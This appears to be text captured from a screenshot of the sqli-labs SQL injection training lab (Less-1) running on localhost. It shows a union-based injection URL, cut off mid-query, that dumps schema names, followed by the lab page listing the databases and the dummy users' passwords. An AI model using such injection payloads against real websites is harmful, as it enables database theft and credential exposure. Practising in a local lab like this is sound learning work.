 127.0.0.1/sqli-labs-master/Less-1/?id=88' union select 1,(select group_concat(schema_name) from information
sqlilabs 时钟OS
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,sys
ur Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
SQLI DUMB SERIES-1